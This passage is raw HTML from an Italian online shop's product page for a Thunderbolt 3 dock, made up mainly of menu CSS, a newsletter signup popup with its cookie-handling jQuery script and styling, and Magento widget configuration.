.image-content{text-align:center}.mgz-element.q5nnfop .image-title{font-size:16px}.b7wnlic > .item-submenu{width:250px !important}.b7wnlic>a{font-size:14px}.b7wnlic>a .label{background:#00406f}.b7wnlic>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .b7wnlic > .item-submenu{padding:0}.vud7uvc-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wgw0qna-s{text-align:center}.mgz-element.wgw0qna .image-content{text-align:center}.mgz-element.wgw0qna .image-title{font-size:16px}.x1vbo4n > .item-submenu{width:250px !important}.x1vbo4n>a{font-size:14px}.x1vbo4n>a .label{background:#d30001}.x1vbo4n>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .x1vbo4n > .item-submenu{padding:0}.psq89tt-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ohesppm-s{text-align:center}.mgz-element.ohesppm .image-content{text-align:center}.mgz-element.ohesppm .image-title{font-size:16px}.ktvdy0o>a{font-size:14px}.ktvdy0o>a .label{background:#d30001}.ktvdy0o>a .label:before{border-top-color:#d30001}.ipk252u-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y5lpsyx-s{text-align:center}.mgz-element.y5lpsyx .image-content{text-align:center}.mgz-element.y5lpsyx .image-title{font-size:16px}.fq7n9b3>a{font-size:14px}.fq7n9b3>a .label{background:#d30001}.fq7n9b3>a .label:before{border-top-color:#d30001}.adwhmg8-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.w9ypaix-s{text-align:center}.mgz-element.w9ypaix .image-content{text-align:center}.mgz-element.w9ypaix .image-title{font-size:16px}.jh37exm > .item-submenu{width:250px !important}.jh37exm>a{font-size:14px}.ninjamenus-desktop .jh37exm > .item-submenu{padding:0}.s2d4urm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.d32tghy-s{text-align:center}.mgz-element.d32tghy .image-content{text-align:center}.mgz-element.d32tghy .image-title{font-size:16px}.lvls2ut > .item-submenu{width:250px !important}.lvls2ut>a{font-size:14px}.ninjamenus-desktop .lvls2ut > .item-submenu{padding:0}.hblojtq-s{text-align:center;border-color:#ebebeb !important}.cu4uq65 > .item-submenu{width:280px !important}.ninjamenus-desktop .cu4uq65 > .item-submenu{padding:0}.v4o3fyy-s{text-align:center}.mgz-element.v4o3fyy .image-content{text-align:center}.mgz-element.v4o3fyy .image-title{font-size:16px}.cejo6ce>a{font-size:14px}.bxf6gd2-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.r01dowo-s{text-align:center}.mgz-element.r01dowo .image-content{text-align:center}.mgz-element.r01dowo .image-title{font-size:16px}.vsfo1uo > .item-submenu{width:250px !important}.vsfo1uo>a{font-size:14px}.vsfo1uo>a .label{background:#00406f}.vsfo1uo>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .vsfo1uo > .item-submenu{padding:0}.vliaxhj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cq03jk5-s{text-align:center}.mgz-element.cq03jk5 .image-content{text-align:center}.mgz-element.cq03jk5 .image-title{font-size:16px}.w83mw56 > .item-submenu{width:250px !important}.w83mw56>a{font-size:14px}.w83mw56>a .label{background:#d30001}.w83mw56>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .w83mw56 > .item-submenu{padding:0}.oseymcm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cejdgse-s{text-align:center}.mgz-element.cejdgse .image-content{text-align:center}.mgz-element.cejdgse .image-title{font-size:16px}.im9icos > .item-submenu{width:250px !important}.im9icos>a{font-size:14px}.im9icos>a .label{background:#00406f}.im9icos>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .im9icos > .item-submenu{padding:0}.ileiywt-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y61sjvp-s{text-align:center}.mgz-element.y61sjvp .image-content{text-align:center}.mgz-element.y61sjvp .image-title{font-size:16px}.hhr4rok > .item-submenu{width:250px !important}.hhr4rok>a{font-size:14px}.hhr4rok>a .label{background:#d30001}.hhr4rok>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .hhr4rok > .item-submenu{padding:0}.ysg64ba-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.x13ob6m-s{text-align:center}.mgz-element.x13ob6m .image-content{text-align:center}.mgz-element.x13ob6m .image-title{font-size:16px}.hv8v8ng > .item-submenu{width:250px !important}.hv8v8ng>a{font-size:14px}.hv8v8ng>a .label{background:#d30001}.hv8v8ng>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .hv8v8ng > .item-submenu{padding:0}.ug4opwo-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rhywvfs-s{text-align:center}.mgz-element.rhywvfs .image-content{text-align:center}.mgz-element.rhywvfs .image-title{font-size:16px}.ib1w6w6 > .item-submenu{width:250px !important}.ib1w6w6>a{font-size:14px}.ib1w6w6>a .label{background:#d30001}.ib1w6w6>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .ib1w6w6 > .item-submenu{padding:0}.jrbb0os-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wj5nlj6 > .item-submenu{width:280px !important}.ninjamenus-desktop .wj5nlj6 > .item-submenu{padding:0}.w2o97ee-s{text-align:center}.mgz-element.w2o97ee .image-content{text-align:center}.mgz-element.w2o97ee .image-title{font-size:16px}.lk9o2io>a{font-size:14px}.xcqommy-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.l1k6dkk-s{text-align:center}.mgz-element.l1k6dkk .image-content{text-align:center}.mgz-element.l1k6dkk .image-title{font-size:16px}.y0kjj9m > .item-submenu{width:250px !important}.y0kjj9m>a{font-size:14px}.y0kjj9m>a .label{background:#00406f}.y0kjj9m>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .y0kjj9m > .item-submenu{padding:0}.j7c0int-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lu9270o-s{text-align:center}.mgz-element.lu9270o .image-content{text-align:center}.mgz-element.lu9270o .image-title{font-size:16px}.j15hsrv > .item-submenu{width:250px !important}.j15hsrv>a{font-size:14px}.j15hsrv>a .label{background:#d30001}.j15hsrv>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .j15hsrv > .item-submenu{padding:0}.l7oku6j-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.d5qkjap-s{text-align:center}.mgz-element.d5qkjap .image-content{text-align:center}.mgz-element.d5qkjap .image-title{font-size:16px}.lbc22xq > .item-submenu{width:250px !important}.lbc22xq>a{font-size:14px}.lbc22xq>a .label{background:#00406f}.lbc22xq>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .lbc22xq > .item-submenu{padding:0}.tdcdql2-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.pjxu9u2-s{text-align:center}.mgz-element.pjxu9u2 .image-content{text-align:center}.mgz-element.pjxu9u2 .image-title{font-size:16px}.e6kx5xt > .item-submenu{width:250px !important}.e6kx5xt>a{font-size:14px}.e6kx5xt>a .label{background:#d30001}.e6kx5xt>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .e6kx5xt > .item-submenu{padding:0}.f6aycxw-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.gjrn9b6-s{text-align:center}.mgz-element.gjrn9b6 .image-content{text-align:center}.mgz-element.gjrn9b6 .image-title{font-size:16px}.wqweo89 > .item-submenu{width:250px !important}.wqweo89>a{font-size:14px}.wqweo89>a .label{background:#d30001}.wqweo89>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .wqweo89 > .item-submenu{padding:0}.ujo4tuj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ax08e5l-s{text-align:center}.mgz-element.ax08e5l .image-content{text-align:center}.mgz-element.ax08e5l .image-title{font-size:16px}.k9tfngs > .item-submenu{width:250px !important}.k9tfngs>a{font-size:14px}.k9tfngs>a .label{background:#00406f}.k9tfngs>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .k9tfngs > .item-submenu{padding:0}.oatx22q-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.bc8y40d-s{text-align:center}.mgz-element.bc8y40d .image-content{text-align:center}.mgz-element.bc8y40d .image-title{font-size:16px}.dwsads6 > .item-submenu{width:250px !important}.dwsads6>a{font-size:14px}.ninjamenus-desktop .dwsads6 > .item-submenu{padding:0}.xejfagp-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.o7caleo > .item-submenu{width:290px !important}.ninjamenus-desktop .o7caleo > .item-submenu{padding:0}.fu3frrw-s{text-align:center}.mgz-element.fu3frrw .image-content{text-align:center}.mgz-element.fu3frrw .image-title{font-size:16px}.gfwh0py>a{font-size:14px}.k3766ya-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.frf7h58-s{text-align:center}.mgz-element.frf7h58 .image-content{text-align:center}.mgz-element.frf7h58 .image-title{font-size:16px}.uxdnkt1-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jmngrgm-s{text-align:center}.mgz-element.jmngrgm .image-content{text-align:center}.mgz-element.jmngrgm .image-title{font-size:16px}.yif13ru-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.gf7ga6v-s{text-align:center}.mgz-element.gf7ga6v .image-content{text-align:center}.mgz-element.gf7ga6v .image-title{font-size:16px}.xccpuu4>a .label{background:#00406f}.xccpuu4>a .label:before{border-top-color:#00406f}.qmn82ce-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.okrqdw2-s{text-align:center}.mgz-element.okrqdw2 .image-content{text-align:center}.mgz-element.okrqdw2 .image-title{font-size:16px}.anse7uw-s{border-color:#ebebeb !important}.ponl86k > .item-submenu{width:280px !important}.ninjamenus-desktop .ponl86k > .item-submenu{padding:0}.ek4rrp7-s{text-align:center}.mgz-element.ek4rrp7 .image-content{text-align:center}.mgz-element.ek4rrp7 .image-title{font-size:16px}.mxhxqui>a{font-size:14px}.uevno2m-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lqkksx3-s{text-align:center}.mgz-element.lqkksx3 .image-content{text-align:center}.mgz-element.lqkksx3 .image-title{font-size:16px}.eb02a7w>a{font-size:14px}.g3ctrni-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ofrnefg-s{text-align:center}.mgz-element.ofrnefg .image-content{text-align:center}.mgz-element.ofrnefg .image-title{font-size:16px}.u5te0b6>a{font-size:14px}.r8ec1xl-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nvqnra6-s{text-align:center}.mgz-element.nvqnra6 .image-content{text-align:center}.mgz-element.nvqnra6 .image-title{font-size:16px}.lo80pcg-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dlkknow-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vvqh94k > .item-submenu{width:250px !important}.vvqh94k>a{font-size:14px}.ninjamenus-desktop .vvqh94k > .item-submenu{padding:0}.qdkt7vl-s{text-align:center;border-color:#ebebeb !important}.h0ji7p9 > .item-submenu{width:280px !important}.ninjamenus-desktop .h0ji7p9 > .item-submenu{padding:0}.t2whbu9-s{text-align:center}.mgz-element.t2whbu9 .image-content{text-align:center}.mgz-element.t2whbu9 .image-title{font-size:16px}.m4vmt8r>a{font-size:14px}.ycs58ia-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.unk8sfd-s{text-align:center}.mgz-element.unk8sfd .image-content{text-align:center}.mgz-element.unk8sfd .image-title{font-size:16px}.k4m2v1m>a{font-size:14px}.k4m2v1m>a .label{background:#ed143d}.k4m2v1m>a .label:before{border-top-color:#ed143d}.k4m2v1m:hover>a .label{background:#ed143d}.k4m2v1m:hover>a .label:before{border-top-color:#ed143d}.k4m2v1m.active>a .label{background:#ed143d}.k4m2v1m.active>a .label:before{border-top-color:#ed143d}.k3r8ei6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.fqsq77r-s{text-align:center}.mgz-element.fqsq77r .image-content{text-align:center}.mgz-element.fqsq77r .image-title{font-size:16px}.i686uf9 > .item-submenu{width:250px !important}.i686uf9>a{font-size:14px}.ninjamenus-desktop .i686uf9 > .item-submenu{padding:0}.cht4isk-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.r2dht4e-s{text-align:center}.mgz-element.r2dht4e .image-content{text-align:center}.mgz-element.r2dht4e .image-title{font-size:16px}.mraluyy > .item-submenu{width:250px !important}.mraluyy>a{font-size:14px}.ninjamenus-desktop .mraluyy > .item-submenu{padding:0}.hpheiya-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wn9x5b1-s{text-align:center}.mgz-element.wn9x5b1 .image-content{text-align:center}.mgz-element.wn9x5b1 .image-title{font-size:16px}.qhkjjdt>a{font-size:14px}.pq8puvs-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.fjftm6h-s{text-align:center}.mgz-element.fjftm6h .image-content{text-align:center}.mgz-element.fjftm6h .image-title{font-size:16px}.rk0o3hf>a{font-size:14px}.smdqb44-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.r9iso9c-s{text-align:center}.mgz-element.r9iso9c .image-content{text-align:center}.mgz-element.r9iso9c .image-title{font-size:16px}.hgw5dgx > .item-submenu{width:250px !important}.hgw5dgx>a{font-size:14px}.ninjamenus-desktop .hgw5dgx > .item-submenu{padding:0}.dadoxl1-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.xqey81k-s{text-align:center}.mgz-element.xqey81k .image-content{text-align:center}.mgz-element.xqey81k .image-title{font-size:16px}.e3pbxx5>a{font-size:14px}.e7oo7ea-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.h3bqoxi-s{text-align:center}.mgz-element.h3bqoxi .image-content{text-align:center}.mgz-element.h3bqoxi .image-title{font-size:16px}.d7ugdq3>a{font-size:14px}.icbyyfd-s{text-align:center;border-color:#ebebeb !important}.h9v745s > .item-submenu{width:280px !important}.h9v745s>a{font-size:14px}.ninjamenus-desktop .h9v745s > .item-submenu{padding:0}.gkwelok-s{text-align:center}.mgz-element.gkwelok .image-content{text-align:center}.mgz-element.gkwelok .image-title{font-size:16px}.dkacvf9-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.p0vl18t-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dn9dato-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.j6xpnwn-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jdcbh18-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.l3e2j61 > .item-submenu{width:250px !important}.l3e2j61>a{font-size:14px}.ninjamenus-desktop .l3e2j61 > .item-submenu{padding:0}.tpon2np-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.smro5ys-s{text-align:center}.mgz-element.smro5ys .image-content{text-align:center}.mgz-element.smro5ys .image-title{font-size:16px}.mgz-element.cct67jm .image-content{width:100%;text-align:center}.mgz-element.cct67jm .image-title{font-size:16px}.ugwy7wr-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.mrboft7 .image-content{width:100%;text-align:center}.mgz-element.mrboft7 .image-title{font-size:16px}.savb1fd-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.qvljaij .image-content{width:100%;text-align:center}.mgz-element.qvljaij .image-title{font-size:16px}.rliwxrw-s{border-color:#ebebeb !important}.cb16mnj > .item-submenu{width:250px !important}.cb16mnj>a{font-size:14px}.ninjamenus-desktop .cb16mnj > .item-submenu{padding:0}.acegv7r-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.swwy7nt-s{text-align:center}.mgz-element.swwy7nt .image-content{text-align:center}.mgz-element.swwy7nt .image-title{font-size:16px}.ndyoaaa>a{font-size:14px}.xfixrm6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qyiahyw-s{text-align:center}.mgz-element.qyiahyw .image-content{text-align:center}.mgz-element.qyiahyw .image-title{font-size:16px}.dmgs35v>a{font-size:14px}.pbx9do5-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.c1xasv0-s{text-align:center}.mgz-element.c1xasv0 .image-content{text-align:center}.mgz-element.c1xasv0 .image-title{font-size:16px}.vrywfm4>a{font-size:14px}.ye8q3cm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vgnf3r1-s{text-align:center}.mgz-element.vgnf3r1 .image-content{text-align:center}.mgz-element.vgnf3r1 .image-title{font-size:16px}.difb5fl>a{font-size:14px}.r13x3h9-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.l1aqhs7-s{text-align:center}.mgz-element.l1aqhs7 .image-content{text-align:center}.mgz-element.l1aqhs7 .image-title{font-size:16px}.y89m4u3>a{font-size:14px}.m2hni9i-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rwkq7w1-s{text-align:center}.mgz-element.rwkq7w1 .image-content{text-align:center}.mgz-element.rwkq7w1 .image-title{font-size:16px}.li4j9gj>a{font-size:14px}.c9f4mas-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.udpae1m-s{text-align:center}.mgz-element.udpae1m .image-content{text-align:center}.mgz-element.udpae1m .image-title{font-size:16px}.n44nrqj>a{font-size:14px}.en73pel-s{text-align:center;border-color:#ebebeb !important}.aa9p37c > .item-submenu{width:280px !important}.ninjamenus-desktop .aa9p37c > .item-submenu{padding:0}.hn9e6n0 > .item-submenu{width:250px !important}.ninjamenus-desktop .hn9e6n0 > .item-submenu{padding:0}#ninjamenus1.ninjamenus .level0 > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0 > a{color:#1c1c1b;font-size:14px;font-weight:300}#ninjamenus1.ninjamenus .level0:hover > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0:hover > a{color:#1c1c1b;background-color:#cfcecd}#ninjamenus1.ninjamenus .level0 .item-submenu .nav-item > a:hover,#ninjamenus1.ninjamenus-drilldown .nav-item.active > a:hover{color:#039bde}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        
<script type="text/javascript">
require([
        'jquery',
        'jquery/jquery.cookie',
		'fancybox/js/jquery.fancybox'
    ], function ($) {
        $(document).ready(function(){

                        var check_cookie = $.cookie('newsletter_popup');
                if(window.location!=window.parent.location){
                    $('#newsletter_popup').remove();
                } else {
                    if(check_cookie == null || check_cookie == 'shown') {
                        setTimeout(function(){
                            beginNewsletterForm();
                        }, 8000);

                        // Faccio vedere la popup una sola volta
                        // $.cookie('newsletter_popup','dontshowitagain');

                        /*$('#close_popup_newsletter').click(function(){
                            console.log("CICCIO BELLO CHIUDO!!!!!");
                        }).trigger('click');*/

                    }
                    $('#newsletter_popup_dont_show_again').on('change', function(){
                        if($(this).length){
                            var check_cookie = $.cookie('newsletter_popup');
                            if(check_cookie == null || check_cookie == 'shown') {
                                $.cookie('newsletter_popup','dontshowitagain');
                            }
                            else
                            {
                                $.cookie('newsletter_popup','shown');
                                beginNewsletterForm();
                            }
                        } else {
                            $.cookie('newsletter_popup','shown');
                        }
                    });
                }


                // console.log(check_cookie, 'Vedo Cookie');



                });

        function beginNewsletterForm() {
            $.fancybox({
                'padding': '0px',
                'autoScale': true,
                'transitionIn': 'fade',
                'transitionOut': 'fade',
                'type': 'inline',
                'href': '#newsletter_popup',
                'onComplete': function() {
                    $.cookie('newsletter_popup', 'shown');
                },
                'tpl': {
                    closeBtn: '<a title="Close" class="fancybox-item fancybox-close fancybox-newsletter-close" id="close_popup_newsletter" href="javascript:;"></a>'
                },
                'helpers': {
                    overlay: {
                        locked: false
                    }
                },
                'afterClose': function () {
                    console.log('appena chiuso!');
                    $.cookie('newsletter_popup','dontshowitagain');
                }
            });

            $('#newsletter_popup').trigger('click');

        }

});
</script>
<style type="text/css">
#newsletter_popup{
width:740px;min-height:400px;    background-image:url(https://www.rstore.it/media/porto/newsletter/background/default/Popup.jpg);
}
</style>
<div class="newsletter row " id="newsletter_popup" style="display: none;">
    <div class="col-sm-8 pr-lg-4 vc_column_container col-md-7 col-10">
                <h3 style="font-size:26px;">Rimani sempre aggiornato sulle ultime novità!</h3>
<br>Iscriviti alla nostra newsletter e non perderti le nostre promozioni.
        <!--<form class="form subscribe mb-1"
            novalidate
            action=""
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" placeholder=""
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="" type="submit">
                    <span></span>
                </button>
            </div>
        </form>-->

        <div class="container-fluid no-padding">
    <div class="row row-newsletter popup-custom-mobile">

        <div class="row">
            <div class="col-lg-12 col-md-12 col-12">
                <form class="form-inline" action="/#">
                    <input type="email" id="widget-email-popup" name="widget-email-popup"
                           placeholder="inserisci la tua email" class="name-email-popup-custom" required>
                    <button type="button" id="widget-button-popup" class="g-recaptcha"
                            data-sitekey="6LcASKgUAAAAAMvsBBQaFslH-thfkj39eP3qfqgA">                        Iscriviti
                    </button>
                </form>
            </div>
        </div>


        <div class="row" style="margin-top: 20px">
            <div class="col-lg-12 col-md-12 col-12">
                <label class="checkbox">
                    <input type="checkbox" name="subscribe-popup" id="subscribe-popup">
                    <span class="accept">Ho letto e accetto la <a class="accept-link"
                                                                  href="https://www.privacylab.it/informativa.php?i5109604311141"
                                                                  target="_blank">Privacy Policy</a></span>
                </label>
            </div>
        </div>

        <div class="row">
            <div class="col-lg-12 col-md-12 col-12">
                <label class="checkbox">
                    <input type="checkbox" id="newsletter_popup_dont_show_again"/><span class="accept"> Non mostrare più questo popup</span>
                </label>
            </div>
        </div>

        <div class="col-lg-12 col-md-12 col-12">
            <p id="widget-message-popup" class="response"></p>
        </div>
    </div>
</div>
</div>
<script type="text/x-magento-init">
{
    "#widget-button-popup":
    {
        "Rstore_NewsletterPopup/js/widget":
        { "triggerEvent": "click" }
    }
}

</script>
<style>

    ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
        color: #484545 !important;
    }

    a.accept-link {
        color: #484545;
        text-decoration: underline;
    }

    .checkbox > input {
        border: 1px solid #bdb9b9 !important;
        background-color: #fff !important;
    }


    button#widget-button-popup {
        border-width: 1px;
        border-style: solid;
        border-color: #009dde;
        border-radius: 5px;
        color: #ffffff;
        background-color:  #009dde;
        padding: 5px 30px;
        height: 40px;
        margin-left: 10px;
    }

    .widget-form-inline {
        display: flex;
        align-items: center;
    }

    .widget-form-inline label {
        margin: 5px 10px 5px 0;
    }

    .widget-form-inline button:hover {
        background-color: royalblue;
    }

    h2.title-newsletter {
        margin-bottom: 18px;
        color: #ffffff;
        font-family: "ProximaNova-Bold";
    }

    h4.sub-text-newsletter {
        line-height: 24px;
        color: #ffffff;
        font-family: "ProximaNova-Regular";
        font-size: 20px;
    }

    input#widget-email {
        color: white;
        background-color: transparent;
        border: 1px solid white;
        border-radius: 10px;
        width: 70%;
        height: 40px;
    }

    .page-bottom {
        max-width: 100% !important;
    }

    p.response.red-check {
        font-weight: 800;
        color: #bf0100;
    }

    p.response {
        font-size: 17px;
        line-height: 19px;
        font-style: oblique;
        padding-top: 10px;
        color: #a6e5f9;
    }

    .row-newsletter {
        padding: 40px;
        align-items: center;
        background-color: transparent;
        border: 1px solid transparent;
        text-align: left;
    }

    @media (max-width: 575px) {

        #newsletter_popup{
            max-width:350px !important;
        }

        .popup-custom-mobile{
            padding: 5px 5px
        }

        .checkbox > span {
            font-size: 12px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 100% !important;
        }

        button#widget-button-popup {
            width: 100%;
            margin-top: 8px;
            margin-left: 0px;
        }

    }

    /*@media (max-width: 800px) {*/
    @media only screen and (min-width: 576px) and (max-width: 767px){
    /*@media only screen and (min-width: 600px){*/

        #newsletter_popup{
            max-width:450px!important;
            height:400px!important;
        }

        button#widget-button-popup {
            margin-left: 0px;
        }

        .popup-custom-mobile{
            padding: 10px 5px
        }

        .widget-form-inline input {
            margin: 10px 0;
        }

        .widget-form-inline {
            flex-direction: column;
            align-items: stretch;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 100% !important;
        }

        button#widget-button-popup {
            width: 100%;
            margin-top: 8px;
            margin-left: 0px;
        }

    }

    @media only screen and (min-width: 768px) and (max-width: 1024px){
        div.mobile-no {
            display: none;
        }

        #newsletter_popup{
            height:350px!important;
            width: 100% !important;
        }

        .popup-custom-mobile{
            padding: 10px 5px
        }

        .page-bottom {
            max-width: 100% !important;
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 180px !important;
        }

        /*input[type="email"]{
            width: auto!important;
        }*/

        .name-email-popup-custom{
            width: auto!important;
        }


    }

    @media (min-width: 1024px) {
        div.mobile-no {
            display: none;
        }

        #newsletter_popup{
            height:350px!important;
        }

        .popup-custom-mobile{
            padding: 10px 5px
        }

        .page-bottom {
            max-width: 100% !important;
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 180px !important;
        }

        /*input[type="email"]{
            width: auto!important;
        }*/

        .name-email-popup-custom{
            width: auto!important;
        }

    }

    /*@media (max-width: 991px) {*/
    /*@media only screen and (min-width: 801px) and (max-width: 991px){
        div.mobile-no {
            display: none;
        }

        .popup-custom-mobile{
            padding: 60px 30px
        }

        .page-bottom {
            max-width: 100% !important;
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .checkbox > span {
            font-size: 14px;
            color: #484545;
            padding: 2px;
        }

        .name-email-popup-custom{
            max-width: 180px !important;
        }
    }*/

    /*@media (max-width: 981px) {
        input#widget-email {
            width: 100%;
        }

        button#widget-button-popup {
            width: 100%;
            margin-top: 8px;
            margin-left: 0px;
        }

        .checkbox > input {
            border: 1px solid #bdb9b9 !important;
            background-color: #fff !important;
        }


    }*/

</style>

        </div>

    </div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3HNPX3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
